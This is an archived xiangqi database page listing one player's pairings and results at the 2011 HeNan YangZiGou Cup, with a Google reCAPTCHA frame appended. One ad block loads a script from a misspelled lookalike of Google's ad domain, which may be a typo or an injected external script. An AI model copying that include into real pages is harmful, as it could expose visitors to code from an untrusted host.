

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100000960&P=82
body_size: 7606
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2011 1st HeNan YangZiGou  Cup XiangQi OpenSunFaZhan Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2011 1st HeNan YangZiGou  Cup XiangQi OpenSunFaZhan Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2011 1st HeNan YangZiGou  Cup XiangQi Open <font color="#ff0000">Player:SunFaZhan</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2011 1st HeNan YangZiGou  Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100000960'>Info</a> <a href='../archives/GameList.asp?eid=100000960'>Games</a> <a href='../archives/ShowRank.asp?eid=100000960'>Rank</a> <a href='../archives/ShowRound.asp?eid=100000960'>Pairing</a> <a href='../archives/Statistics.asp?eid=100000960'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2011 1st HeNan YangZiGou  Cup XiangQi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=4788" target="_blank">SunFaZhan</a>(Current Rank:<b>103</b>,Score:<b>4</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>29</td><td>HeNan</td><td>0</td><td>SunFaZhan</td><td>82</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>29</td><td><a href="ShowPlayer.asp?eid=100000960&P=29" target="_blank">Li Bo</a></td><td>0</td><td>HuBei</td><td>10</td><td>47</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>52</td><td>HeNan</td><td>0</td><td>SunFaZhan</td><td>82</td><td><font color=green>0-2</font></td>
<td>94</td><td><a href="ShowPlayer.asp?eid=100000960&P=94" target="_blank">SongJianYong</a></td><td>0</td><td>HeNan</td><td>5</td><td>96</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>44</td><td>HeNan</td><td>0</td><td>SunFaZhan</td><td>82</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>92</td><td><a href="ShowPlayer.asp?eid=100000960&P=92" target="_blank">ZhengWeiMin</a></td><td>0</td><td>HeNan</td><td>6</td><td>92</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>51</td><td>HeNan</td><td>0</td><td>SunFaZhan</td><td>82</td><td><font color=green>0-2</font></td>
<td>69</td><td><a href="ShowPlayer.asp?eid=100000960&P=69" target="_blank">ShangGuanWei</a></td><td>0</td><td>HeNan</td><td>6</td><td>94</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>51</td><td>HeNan</td><td>0</td><td>SunFaZhan</td><td>82</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>36</td><td><a href="ShowPlayer.asp?eid=100000960&P=36" target="_blank">XiaoWeiXing</a></td><td>1</td><td>HeNan</td><td>7</td><td>85</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>53</td><td>HeNan</td><td>0</td><td>SunFaZhan</td><td>82</td><td><font color=red>2+0</font></td>
<td>31</td><td><a href="ShowPlayer.asp?eid=100000960&P=31" target="_blank">PangLiuAn</a></td><td>0</td><td>HeNan</td><td>4</td><td>102</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>51</td><td>HeNan</td><td>2</td><td>SunFaZhan</td><td>82</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>67</td><td><a href="ShowPlayer.asp?eid=100000960&P=67" target="_blank">ZhouDingKun</a></td><td>2</td><td>HeNan</td><td>7</td><td>86</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>52</td><td>HeNan</td><td>2</td><td>SunFaZhan</td><td>82</td><td><font color=green>0-2</font></td>
<td>88</td><td><a href="ShowPlayer.asp?eid=100000960&P=88" target="_blank">ChenChunFeng</a></td><td>2</td><td>HeNan</td><td>6</td><td>89</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>53</td><td>HeNan</td><td>2</td><td>SunFaZhan</td><td>82</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>83</td><td><a href="ShowPlayer.asp?eid=100000960&P=83" target="_blank">PangJian</a></td><td>0</td><td>HeNan</td><td>0</td><td>106</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eyn34kun0jSaJ3oBUxyXMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147272381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>